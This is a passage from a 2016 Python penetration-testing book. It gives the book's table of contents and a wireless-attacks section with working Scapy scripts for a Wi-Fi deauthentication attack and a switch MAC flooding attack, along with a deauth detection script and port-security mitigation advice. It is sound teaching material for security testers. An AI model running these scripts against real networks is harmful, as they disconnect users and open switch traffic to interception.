Table of Contents for
Python: Penetration Testing for Developers
 Python: Penetration Testing for Developers
Published by
Packt Publishing, 2016
Python: Penetration Testing for Developers
Published by
Packt Publishing, 2016
- Cover
- Table of Contents
- Python: Penetration Testing for Developers
- Python: Penetration Testing for Developers
- Python: Penetration Testing for Developers
- Credits
- Preface
- What you need for this learning path
- Who this learning path is for
- Reader feedback
- Customer support
- 1. Module 1
- 1. Understanding the Penetration Testing Methodology
- Understanding what penetration testing is not
- Assessment methodologies
- The penetration testing execution standard
- Penetration testing tools
- Summary
- 2. The Basics of Python Scripting
- Python – the good and the bad
- A Python interactive interpreter versus a script
- Environmental variables and PATH
- Understanding dynamically typed languages
- The first Python script
- Developing scripts and identifying errors
- Python formatting
- Python variables
- Operators
- Compound statements
- Functions
- The Python style guide
- Arguments and options
- Your first assessor script
- Summary
- 3. Identifying Targets with Nmap, Scapy, and Python
- Understanding Nmap
- Nmap libraries for Python
- The Scapy library for Python
- Summary
- 4. Executing Credential Attacks with Python
- Identifying the target
- Creating targeted usernames
- Testing for users using SMTP VRFY
- Summary
- 5. Exploiting Services with Python
- Understanding the chaining of exploits
- Automating the exploit train with Python
- Summary
- 6. Assessing Web Applications with Python
- Identifying hidden files and directories with Python
- Credential attacks with Burp Suite
- Using twill to walk through the source
- Understanding when to use Python for web assessments
- Summary
- 7. Cracking the Perimeter with Python
- Understanding the link between accounts and services
- Cracking inboxes with Burp Suite
- Identifying the attack path
- Gaining access through websites
- Summary
- 8. Exploit Development with Python, Metasploit, and Immunity
- Understanding the Windows memory structure
- Understanding memory addresses and endianness
- Understanding the manipulation of the stack
- Understanding immunity
- Understanding basic buffer overflow
- Writing a basic buffer overflow exploit
- Understanding stack adjustments
- Understanding the purpose of local exploits
- Understanding other exploit scripts
- Reversing Metasploit modules
- Understanding protection mechanisms
- Summary
- 9. Automating Reports and Tasks with Python
- Understanding how to create a Python class
- Summary
- 10. Adding Permanency to Python Tools
- Understanding the difference between multithreading and multiprocessing
- Building industry-standard tools
- Summary
- 2. Module 2
- 1. Python with Penetration Testing and Networking
- Approaches to pentesting
- Introducing Python scripting
- Understanding the tests and tools you'll need
- Learning the common testing platforms with Python
- Network sockets
- Server socket methods
- Client socket methods
- General socket methods
- Moving on to the practical
- Summary
- 2. Scanning Pentesting
- What are the services running on the target machine?
- Summary
- 3. Sniffing and Penetration Testing
- Implementing a network sniffer using Python
- Learning about packet crafting
- Introducing ARP spoofing and implementing it using Python
- Testing the security system using custom packet crafting and injection
- Summary
- 4. Wireless Pentesting
- Wireless attacks
- Summary
- 5. Foot Printing of a Web Server and a Web Application
- Introducing information gathering
- Information gathering of a website from SmartWhois by the parser BeautifulSoup
- Banner grabbing of a website
- Hardening of a web server
- Summary
- 6. Client-side and DDoS Attacks
- Tampering with the client-side parameter with Python
- Effects of parameter tampering on business
- Introducing DoS and DDoS
- Summary
- 7. Pentesting of SQLI and XSS
- Types of SQL injections
- Understanding the SQL injection attack by a Python script
- Learning about Cross-Site scripting
- Summary
- 3. Module 3
- 1. Gathering Open Source Intelligence
- Gathering information using the Shodan API
- Scripting a Google+ API search
- Downloading profile pictures using the Google+ API
- Harvesting additional results from the Google+ API using pagination
- Getting screenshots of websites with QtWebKit
- Screenshots based on a port list
- Spidering websites
- 2. Enumeration
- Performing a ping sweep with Scapy
- Scanning with Scapy
- Checking username validity
- Brute forcing usernames
- Enumerating files
- Brute forcing passwords
- Generating e-mail addresses from names
- Finding e-mail addresses from web pages
- Finding comments in source code
- 3. Vulnerability Identification
- Automated URL-based Directory Traversal
- Automated URL-based Cross-site scripting
- Automated parameter-based Cross-site scripting
- Automated fuzzing
- jQuery checking
- Header-based Cross-site scripting
- Shellshock checking
- 4. SQL Injection
- Checking jitter
- Identifying URL-based SQLi
- Exploiting Boolean SQLi
- Exploiting Blind SQL Injection
- Encoding payloads
- 5. Web Header Manipulation
- Testing HTTP methods
- Fingerprinting servers through HTTP headers
- Testing for insecure headers
- Brute forcing login through the Authorization header
- Testing for clickjacking vulnerabilities
- Identifying alternative sites by spoofing user agents
- Testing for insecure cookie flags
- Session fixation through a cookie injection
- 6. Image Analysis and Manipulation
- Hiding a message using LSB steganography
- Extracting messages hidden in LSB
- Hiding text in images
- Extracting text from images
- Enabling command and control using steganography
- 7. Encryption and Encoding
- Generating an MD5 hash
- Generating an SHA 1/128/256 hash
- Implementing SHA and MD5 hashes together
- Implementing SHA in a real-world scenario
- Generating a Bcrypt hash
- Cracking an MD5 hash
- Encoding with Base64
- Encoding with ROT13
- Cracking a substitution cipher
- Cracking the Atbash cipher
- Attacking one-time pad reuse
- Predicting a linear congruential generator
- Identifying hashes
- 8. Payloads and Shells
- Extracting data through HTTP requests
- Creating an HTTP C2
- Creating an FTP C2
- Creating an Twitter C2
- Creating a simple Netcat shell
- 9. Reporting
- Converting Nmap XML to CSV
- Extracting links from a URL to Maltego
- Extracting e-mails to Maltego
- Parsing Sslscan into CSV
- Generating graphs using plot.ly
- A. Bibliography
- Index
Up to this point, you have seen various sniffing techniques which gather information. In this section, you'll see how wireless attacks take place, which is a very important topic in pentesting.
Deauthentication frames fall under the category of the management frame. When a client wishes to disconnect from AP, the client sends the deauthentication frame. AP also sends the deauthentication frame in the form of a reply. This is the normal process, but an attacker takes advantage of this process. The attacker spoofs the MAC address of the victim and sends the deauth frame to AP on behalf of the victim; because of this, the connection of the client is dropped. The aireplay-ng program is the best tool to accomplish the deauth attack. In this section, you will learn how to carry out this attack by using Python.
Now, let's look at the following code:
from scapy.all import *
import sys

interface = "mon0"
BSSID = raw_input("Enter the MAC of AP ")
victim_mac = raw_input("Enter the MAC of Victim ")

frame= RadioTap()/ Dot11(addr1=victim_mac,addr2=BSSID, addr3=BSSID)/ Dot11Deauth()
sendp(frame,iface=interface, count= 1000, inter= .1)
This code is very easy to understand. The frame= RadioTap()/ Dot11(addr1=victim_mac,addr2=BSSID, addr3=BSSID)/ Dot11Deauth() statement creates the deauth packet. From the very first diagram in this chapter, you can check these addresses. In the last sendp(frame,iface=interface, count= 1000, inter= .1) line, count gives the total number of packets sent, and inter indicates the interval between the two packets.
The output of the deauth.py program is as follows:
root@Mohit|Raj:/wireless# python deauth.py
WARNING: No route found for IPv6 destination :: (no default route?)
Enter the MAC of AP 0c:d2:b5:01:0f:e6
Enter the MAC of Victim 88:53:2E:0A:75:3F
The aim of this attack is not only to perform a deauth attack but also to check the victim's security system. IDS should have the capability to detect the deauth attack. So far, there is no way of avoiding attack, but it can be detected.
You can offer a solution to your client for this attack. A simple Python script can detect the deauth attack. The following is the code for the detection:
from scapy.all import *
interface = 'mon0'
i=1
def info(fm):
  if fm.haslayer(Dot11):
    if ((fm.type == 0) & (fm.subtype==12)):
      global i
      print "Deauth detected ", i
      i=i+1

sniff(iface=interface,prn=info)
The preceding code is very easy to understand. Let's look at the new things here. The fm.subtype==12 statement indicates the deauth frame, and the globally declared i variable informs us of the packet counts.
In order to check the attack, I have carried out the deauth attack.
The output of the mac_d.py script is as follows:
root@Mohit|Raj:/wireless# python mac_d.py
WARNING: No route found for IPv6 destination :: (no default route?)
Deauth detected  1
Deauth detected  2
Deauth detected  3
Deauth detected  4
Deauth detected  5
Deauth detected  6
Deauth detected  7
Deauth detected  8
By analyzing the packet count, you can detect whether it falls under the DoS attack or normal behavior.
MAC flooding entails flooding the switch with a large number of requests. Content Addressable Memory (CAM) separates a switch from a hub. It stores information such as the MAC address of the connected devices with the physical port number. Every MAC in a CAM table is assigned a switch port number. With this information, the switch knows where to send Ethernet frames. The size of the CAM tables is fixed. You might wonder what happens when the CAM tables get a large number of requests. In such a case, the switch turns into a hub, and the incoming frames are flooded out on all ports, giving the attacker access to network communication.
The switch learns the MAC address of the connected device with its physical port, and writes that entry in the CAM table, as shown in the following image:

This shows the CAM table learning activity
The preceding image is divided into 2 parts. In part 1, the computer with MAC A sends the ARP packet to the computer with MAC B. The switch learns the packet, arrives from the physical port 1, and makes an entry in the CAM table such that MAC 1 is associated with port 1. The switch sends the packet to all the connected devices because it does not have the CAM entry of MAC B. In the second part of the diagram, the computer with MAC B responds. The switch learns that it came from port 2. Hence, the switch makes an entry stating that the MAC B computer is connected to port 2.
When we send a large number of requests, as shown in the preceding diagram, if host A sends fake ARP requests with a different MAC, then every time the switch will make a new entry for port 1, such as A—1, X—1, Y—1, and so on. With these fake entries, the CAM table will become full, and the switch will start behaving like a hub.
Now, let's write the code:
from scapy.all import *
num = int(raw_input("Enter the number of packets "))
interface = raw_input("Enter the Interface ")

eth_pkt = Ether(src=RandMAC(),dst="ff:ff:ff:ff:ff:ff")

arp_pkt=ARP(pdst='192.168.1.255',hwdst="ff:ff:ff:ff:ff:ff")

try:
  sendp(eth_pkt/arp_pkt,iface=interface,count =num, inter= .001)

except :
  print "Destination Unreachable "
The preceding code is very easy to understand. First, it asks for the number of packets you want to send. Then, for the interface, you can either choose a wlan interface or the eth interface. The eth_pkt statement forms an Ethernet packet with a random MAC address. In the arp_pkt statement, an arp request packet is formed with the destination IP and destination MAC address. If you want to see the full packet field, you can use the command arp_pkt.show() in scapy.
The Wireshark output of mac_flood.py is as follows:

The output of a MAC flooding attack
The aim of MAC flooding is to check the security of the switch. If the attack is successful, mark successful in your reports. In order to mitigate the MAC flooding attack, use port security. Port security restricts incoming traffic to only a select set of MAC addresses or a limited number of MAC addresses and MAC flooding attacks. I hope you have enjoyed this chapter.